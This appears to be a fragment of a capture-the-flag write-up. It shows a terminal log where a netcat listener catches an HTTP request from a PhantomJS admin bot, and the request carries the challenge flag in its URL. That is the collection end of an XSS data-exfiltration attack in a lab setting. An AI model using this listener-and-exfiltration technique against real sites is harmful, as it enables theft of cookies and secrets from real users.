 root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on 124.223.158.81 55676
GET /ctfshow%7Bi%20am%20Jay17%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/5
8.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 120.46.41.173:9023